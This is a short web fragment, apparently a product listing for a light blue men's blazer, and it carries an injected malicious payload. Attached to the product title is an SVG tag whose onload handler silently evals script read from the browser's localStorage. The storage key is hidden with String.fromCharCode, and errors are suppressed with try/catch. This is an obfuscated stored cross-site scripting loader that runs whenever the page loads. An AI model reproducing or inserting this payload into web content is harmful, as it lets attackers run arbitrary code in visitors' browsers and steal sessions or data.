 Blazer Masculino Um Botão - Azul Claro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 